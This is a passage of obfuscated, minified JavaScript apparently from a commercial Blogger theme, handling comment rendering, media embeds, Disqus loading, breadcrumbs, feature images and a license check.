sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new Date(Number($(this)[sneeitb('0x610',')R%0')]('data-timestamp')))));});if(sneeit_bY[sneeitb('0x6e8','B$(8')]['has'](sneeitb('0x6e9','f)QU'))&&sneeit_bY[sneeitb('0x6ea',')R%0')]['has']('#c')){if(sneeitb('0x6eb','5vsl')===sneeitb('0x6ec','26@n')){sneeit_ih+='<span\x20class=\x22feed-widget-pagination-separator\x20feed-widget-pagination-separator-'+sneeit_f1+sneeitb('0x6ed','owGG');}else{setTimeout(function(){if(sneeitb('0x6ee','(dru')!=='ynlRJ'){sneeit_cv(sneeit_bY[sneeitb('0x6ef','26@n')]);}else{$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x6f0','hZGi'))[sneeitb('0x6f1','gq5D')](sneeitb('0x6f2','4FMO'));$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x6f3','GYe0'))[sneeitb('0x257','4FMO')](function(){$(this)[sneeitb('0x15d','PTwZ')]($(this)[sneeitb('0x40','B$(8')]()+sneeitb('0x6f4','hNNj'));});}},0x3e8);}}}var sneeit_jH=new Array();var sneeit_jI=0x0;function sneeit_jJ(){$[sneeitb('0x6f5','R$Sr')](sneeit_jH[sneeit_jI],function(jK){jK=sneeit_gx(jK);if(typeof jK==sneeitb('0x6f6','vMyt')||typeof SNEEIT_LICENSE==sneeitb('0x6f7','aTE6')){return![];}if(!jK){if(sneeitb('0x6f8','0pIo')===sneeitb('0x6f9','SK&)')){var bA=sneeit_eh(sneeit_bX['canonicalUrl']);json_url+='/-/'+bA;}else{sneeit_jo();return;}}jK=new sneeit_gB(jK);if(jK[sneeitb('0x6fa','xfT6')][sneeitb('0x6fb','xfT6')]==0x0){if('cBqke'!==sneeitb('0x6fc','Lpb^')){sneeit_jo();return;}else{sneeit_i7[sneeitb('0x6fd','b#aF')]();return;}}for(var sneeit_f1=jK[sneeitb('0x6fe','lBzJ')][sneeitb('0x6fb','xfT6')]-0x1;sneeit_f1>=0x0;sneeit_f1-=0x1){var jP=new Object();e=jK[sneeitb('0x6ff','aTE6')][sneeit_f1];jP['id']=e['id'];if(e[sneeitb('0x700','PTwZ')]){if(sneeitb('0x701','jn@5')===sneeitb('0x702','B$(8')){sneeit_f8[sneeitb('0x703','5H0W')]=sneeitb('0x704','Sd*n');}else{jP[sneeitb('0x705','hNNj')]=e[sneeitb('0x706','vMyt')];}}jP[sneeitb('0x707','*JU!')]=e[sneeitb('0x708','owGG')];var jR=new Date(e[sneeitb('0x709','zBjM')]);jP[sneeitb('0x70a','PTwZ')]=jR['getTime']()[sneeitb('0x70b','S3t!')]();jP[sneeitb('0x70c','jn@5')]=e[sneeitb('0x70d',')R%0')];jP['author']=new Object();jP['author'][sneeitb('0x70e','B$(8')]=e[sneeitb('0x70f','o*Mf')][sneeitb('0x710','5H0W')];jP[sneeitb('0x711','4FMO')][sneeitb('0x712','Tu&w')]=e['author'][sneeitb('0x713','Sd*n')];jP['author'][sneeitb('0x714','4*#i')]=e[sneeitb('0x325','EdHN')][sneeitb('0x715','LkKr')];jP[sneeitb('0x716','PTwZ')]=e['displayTime'];jP[sneeitb('0x717','jn@5')]=sneeitb('0x718',')R%0')+e['itemClass'];COMMENT_ITEMS[sneeitb('0x719','Sd*n')](jP);}sneeit_jI++;if(sneeit_jI>=sneeit_jH[sneeitb('0x2c4','o*Mf')]){if(sneeitb('0x71a','zBjM')!=='fprbC'){sneeit_jo();return;}else{if(comment_holder[sneeitb('0x286','42$8')](sneeitb('0x71b','u%6R')+jP['parentId'])[sneeitb('0x71c','hNNj')]!=0x0){level=Number(comment_holder[sneeitb('0x5a6','PTwZ')](sneeitb('0x71d','aTE6')+jP[sneeitb('0x6c3','yEO#')])[sneeitb('0x71e','OP)N')](sneeitb('0x71f','*JU!')))+0x1;}}}else{sneeit_jJ();}},'jsonp')[sneeitb('0x720','PTwZ')](function(){$(sneeitb('0x721','o*Mf'))[sneeitb('0x722','43O#')]();sneeit_jo();});}$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x723','(dru'))[sneeitb('0x724','owGG')]();if(PRIMARY_COMMENT_SYSTEM==sneeitb('0x725','aTE6')){var sneeit_jT=document[sneeitb('0x726','hNNj')](sneeitb('0x727','0pIo'));sneeit_jT[sneeitb('0x728','*JU!')]=!![];sneeit_jT[sneeitb('0x5a1','FEdw')]=sneeitb('0x729','43O#');sneeit_jT['src']=sneeitb('0x72a','f)QU')+disqus_shortname+sneeitb('0x72b','R$Sr');(document[sneeitb('0x72c',')R%0')](sneeitb('0x72d','5H0W'))[0x0]||document[sneeitb('0x72e','f)QU')](sneeitb('0x72f','OP)N'))[0x0])['appendChild'](sneeit_jT);}var sneeit_jU=PRIMARY_COMMENT_SYSTEM;if(sneeit_bY[sneeitb('0x6ef','26@n')]['has'](sneeitb('0x730','yd&y'))){sneeit_jU='disqus';}else if(sneeit_c3(sneeit_bW[sneeitb('0x731','42$8')])){sneeit_jU=sneeitb('0x732','hZGi');}if($('.blogger-comments-holder')[sneeitb('0x39','u%6R')]&&!sneeit_cc(COMMENT_ITEMS)){if(sneeit_bX[sneeitb('0x180','O3KL')]<=0xc8){sneeit_jo();}else{for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x733',')R%0')]-0xc8;sneeit_f1+=0xc8){var sneeit_jW=0xc8;if(sneeit_f1+sneeit_jW>sneeit_bX['bloggerCommentNumber']-0xc8){sneeit_jW=sneeit_bX[sneeitb('0x734','zBjM')]-sneeit_f1-0xc8;}sneeit_jH[sneeitb('0x735','f)QU')](sneeit_bY[sneeitb('0x300','lBzJ')]+'/'+sneeit_bX[sneeitb('0x736','b#aF')]+'/comments/default?alt=json-in-script&max-results='+sneeit_jW+sneeitb('0x737','aTE6')+(sneeit_f1+0x1));}sneeit_jJ();}}$(sneeitb('0x738','DBu5'))['each'](function(){if($(sneeitb('0x739','vMyt'))['length']==0x0){$(this)[sneeitb('0x73a','f)QU')]();return;}if($('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x73b','o*Mf'))[sneeitb('0x73c','yEO#')]==0x0){if(sneeitb('0x73d','B$(8')===sneeitb('0x73e','Sd*n')){return src;}else{$(sneeitb('0x73f','O3KL'))[sneeitb('0x740','!e)(')]()[sneeitb('0x5ef','hZGi')](sneeitb('0x741','DBu5'));}}else{$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x742','jn@5'))[sneeitb('0x23a','PTwZ')](sneeitb('0x743','gq5D'));}$('.comments.active\x20.comments-title')['addClass'](sneeitb('0x744','9sei'))[sneeitb('0x745','^684')]($(sneeitb('0x746','5vsl')));$(sneeitb('0x747','OP)N'))[sneeitb('0x748','b#aF')]($(sneeitb('0x749','GYe0')));$(sneeitb('0x74a','42$8'))['addClass'](sneeitb('0x74b','XyTV'));if(sneeit_jU!=PRIMARY_COMMENT_SYSTEM){$('#comments-title-tabs\x20a.active')[sneeitb('0x37d','aTE6')](sneeitb('0x74c','^684'));$(sneeitb('0x74d','lBzJ'))[sneeitb('0x35f','FEdw')](sneeitb('0x2ae','YDh4'));$(sneeitb('0x74e','!e)(')+sneeit_jU+sneeitb('0x74f','FEdw'))[sneeitb('0x750','B$(8')](sneeitb('0x751','5H0W'));$('.'+sneeit_jU+sneeitb('0x752','9sei'))[sneeitb('0x753','OP)N')](sneeitb('0x754','42$8'));}$(sneeitb('0x755','lBzJ'))[sneeitb('0x756','EdHN')](function(){if($(this)['is'](sneeitb('0x757','PTwZ'))){if(sneeitb('0x758',')R%0')===sneeitb('0x759','u%6R')){return;}else{if(orderby==sneeitb('0x75a',')R%0')){sneeit_kn=total-sneeit_jW+0x1;}else{sneeit_kn=sneeit_cA(0x1,total-sneeit_jW+0x1);}}}$(sneeitb('0x75b','jn@5'))[sneeitb('0x5e5','vMyt')](sneeitb('0x75c','LkKr'));$(this)[sneeitb('0x75d','gq5D')](sneeitb('0x744','9sei'));$($(this)[sneeitb('0x75e','b#aF')]('data-target'))['addClass'](sneeitb('0x75f','FEdw'));});});if($(sneeitb('0x760','FEdw'))[sneeitb('0x194','5H0W')]){if(FEATURE_IMAGES==sneeitb('0x761','SK&)')||FEATURE_IMAGES==sneeitb('0x762','O3KL')||FEATURE_IMAGES==sneeitb('0x763','yEO#')||FEATURE_IMAGES==sneeitb('0x764','XyTV')){var sneeit_jZ=null;var sneeit_k0=null;var sneeit_k1=null;$('.post-body-inner\x20img')[sneeitb('0x765','9sei')](function(){if(sneeit_jZ&&sneeit_k0){return;}var k2=$(this)['attr']('src');var k3=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x566','yd&y'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(k2)){if('KkCJD'===sneeitb('0x766','GYe0')){sneeit_f8[sneeitb('0x767','S3t!')]=entry['published']['$t'];}else{sneeit_jZ=$(this);}}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(k3)&&k3[sneeitb('0x768','B$(8')]()['has'](sneeitb('0x769','FEdw'))&&!sneeit_cc(k2)){sneeit_k0=$(this);}});if(sneeit_k0){sneeit_jZ=sneeit_k0;}if(sneeit_k0&&(FEATURE_IMAGES=='selected-before'||FEATURE_IMAGES==sneeitb('0x76a','5vsl'))){sneeit_k1=sneeit_k0;src=sneeit_k0;}else if(sneeit_jZ&&(FEATURE_IMAGES==sneeitb('0x76b','xfT6')||FEATURE_IMAGES==sneeitb('0x76c','*JU!'))){sneeit_k1=sneeit_jZ;}var sneeit_k5='';if(sneeit_k1){sneeit_k1[sneeitb('0x76d','zY^[')](function(){if(sneeit_k5){return;}var k6=$(this)[sneeitb('0x76e','R$Sr')](sneeitb('0x76f','yd&y'));var k7=$('h1.post-title')[sneeitb('0x770','(dru')]();var sneeit_k5=sneeitb('0x771','yEO#')+sneeit_fM(k6,0x640)+sneeitb('0x772','FEdw');$(this)[sneeitb('0x773','*JU!')]('table.tr-caption-container')[sneeitb('0x239','gq5D')](function(){$(this)[sneeitb('0x5a6','PTwZ')](sneeitb('0x774','hZGi'))[sneeitb('0x765','9sei')](function(){if(sneeitb('0x775','*JU!')===sneeitb('0x776','!e)(')){if(original_text[sneeitb('0x5f0','4FMO')](open_keys[sneeit_f1])!=-0x1){original_text=original_text[sneeitb('0x777','GYe0')](open_keys[sneeit_f1])[0x1];found=!![];}}else{sneeit_k5+=sneeitb('0x778','gq5D')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x779','26@n');}});});sneeit_k5=sneeitb('0x77a','^684')+sneeit_k5+sneeitb('0x6a1','4FMO');$(this)[sneeitb('0x77b','xfT6')]();$(this)[sneeitb('0x77c','5vsl')]('a')[sneeitb('0x77d','O3KL')]();$(this)[sneeitb('0x77e','tOej')](sneeitb('0x77f','zBjM'))['hide']();$(this)[sneeitb('0x780','6S&b')](sneeitb('0x781','4FMO'))[sneeitb('0x46d','26@n')]();if(FEATURE_IMAGES[sneeitb('0x2c0','jn@5')](sneeitb('0x782','yEO#'))!=-0x1){$(sneeitb('0x783','S3t!'))[sneeitb('0x784','5vsl')](sneeit_k5);}else{if(sneeitb('0x785','*JU!')!==sneeitb('0x786','DBu5')){sneeit_id[sneeitb('0x787','o*Mf')]('i')[sneeitb('0x788','EdHN')](function(){sneeit_ie=$(this)[sneeitb('0x182','hZGi')]('class');if(sneeit_ie['has'](sneeitb('0x789','GYe0'))){sneeit_ie=sneeit_ie[sneeitb('0x78a','o*Mf')](sneeitb('0x78b','b#aF'))[0x1];if(sneeit_ie[sneeitb('0x456','S3t!')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x583','XyTV')]('\x20')[0x0];}sneeit_id[sneeitb('0x2af','XyTV')]('title',sneeit_ie[sneeitb('0x78c','EdHN')]())[sneeitb('0x549','f)QU')](sneeit_ie[sneeitb('0x78d','OP)N')]());}});}else{$('.post\x20.post-header')[sneeitb('0x78e','o*Mf')](sneeit_k5);}}$(sneeitb('0x78f','hZGi'))[sneeitb('0x790','^684')](sneeitb('0x4d6','^684'),k7)[sneeitb('0x83','LkKr')]('alt',k7);});}}}$(sneeitb('0x791','LkKr'))[sneeitb('0x792','Lpb^')](function(){var kb=$(this)[sneeitb('0x793','aTE6')]();if(kb[sneeitb('0xd6','vMyt')]){image_parent_style=kb[sneeitb('0x794','FEdw')]('style');if(image_parent_style&&kb['is']('a')&&kb['attr'](sneeitb('0x795','FEdw'))[sneeitb('0x573','hZGi')](sneeitb('0x796','YDh4'))!=-0x1&&kb['attr']('style')[sneeitb('0x4b1','LkKr')](sneeitb('0x797','hNNj'))!=-0x1&&kb[sneeitb('0x798','f)QU')](sneeitb('0x799','^684'))==kb[sneeitb('0x79a','SK&)')](sneeitb('0x79b','f)QU'))&&kb[sneeitb('0x79c','6S&b')]('float')==sneeitb('0x11b','R$Sr')){kb[sneeitb('0x79d','FEdw')](sneeitb('0x799','^684'),'')[sneeitb('0x79e','hNNj')](sneeitb('0x79f','6S&b'),'');}}});$(sneeitb('0x7a0',')R%0'))[sneeitb('0x551','tOej')](function(){var sneeit_ih='';var kd=0x0;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c9','zY^[')][sneeitb('0x7a1','DBu5')]&&kd<MAX_BREADCRUMB_DEPTH;sneeit_f1++){if('gHTzK'===sneeitb('0x7a2','vMyt')){if($[sneeitb('0x7a3','hNNj')](sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x7a4','!e)(')],sneeit_bX['postLabel'])!=-0x1){kd++;if(sneeit_ih){sneeit_ih+=sneeitb('0x7a5','5vsl');}sneeit_ih+=sneeitb('0x7a6','S3t!')+sneeit_ej(sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1][sneeitb('0x7a7','FEdw')])+'\x22>'+sneeit_bX[sneeitb('0x12c','DBu5')][sneeit_f1][sneeitb('0x7a8','lBzJ')]+'</a>';}}else{width=height=Number(size);}}if(sneeit_ih){sneeit_ih=sneeitb('0x7a9','*JU!')+trans(sneeitb('0x7aa','FEdw'))+sneeitb('0x7ab','gq5D')+sneeit_ih;}return sneeit_ih;});$(sneeitb('0x7ac','vMyt'))[sneeitb('0x7ad','XyTV')](function(){var sneeit_ih=$(this)[sneeitb('0x5a2','gq5D')]();$(sneeitb('0x7ae','(dru'))[sneeitb('0x7af','YDh4')](function(){if($(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x7b1','6S&b'))[sneeitb('0xd8','zY^[')]){if(sneeitb('0x7b2','DBu5')==='aUzwS'){sneeit_ih=sneeitb('0x7b3','zBjM')+$(this)[sneeitb('0x7b4','4*#i')]()+'</span>';$(this)['remove']();return sneeit_ih;}else{var bI=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0x3eb','9sei')]('updated-min=')[0x1];bI=bI[sneeitb('0x28e','EdHN')]('-')[0x0];sneeit_ih+=sneeitb('0x7b6','S3t!')+trans(sneeitb('0x7b7','yd&y'))+sneeitb('0x7b8','jn@5')+bI+sneeitb('0x7b9','B$(8');}}});return sneeit_ih;});$(sneeitb('0x7ba','!e)('))[sneeitb('0x15d','PTwZ')](function(){var sneeit_ih='';$('.post-body\x20h3')[sneeitb('0x7bb','!e)(')](function(){if($(this)['find'](sneeitb('0x7bc','42$8'))['length']){if(sneeitb('0x7bd','!e)(')===sneeitb('0x7be','(dru')){sneeit_ih=sneeitb('0x7bf','f)QU')+$(this)['html']()+sneeitb('0x7c0','f)QU');$(this)[sneeitb('0x4ba','lBzJ')]();return sneeit_ih;}else{sneeit_i7['param'][sneeitb('0x7c1','*JU!')]=!![];}}});return sneeit_ih;});if($(sneeitb('0x7c2','4FMO'))[sneeitb('0x554','9sei')]){for(var sneeit_f1=sneeit_bX['label'][sneeitb('0x119','PTwZ')]-0x1;sneeit_f1>=0x0;sneeit_f1--){if($[sneeitb('0x4da','4*#i')](sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x7c3','OP)N')])!=-0x1&&sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f1]['count']>=NUM_BREAK_LINKS){break;}}if(sneeit_f1<0x0){sneeit_f1=0x0;}var sneeit_km=sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7c6','S3t!')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_BREAK_LINKS-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}$[sneeitb('0x7c7','OP)N')](sneeit_bY[sneeitb('0x7c8','(dru')]+sneeitb('0x7c9','(dru')+sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7ca','Sd*n')]+sneeitb('0x7cb','lBzJ')+(NUM_BREAK_LINKS+0x1)+'&start-index='+sneeit_kn+sneeitb('0x7cc','6S&b'),function(ko){ko=sneeit_gx(ko);if(!ko){if('jJfIS'===sneeitb('0x7cd','S3t!')){return;}else{sneeit_t1();sneeit_tP();return;}}ko=new sneeit_gB(ko);if(ko[sneeitb('0x7ce','Lpb^')]['length']==0x0){if(sneeitb('0x7cf','6S&b')==='ONxYL'){for(var 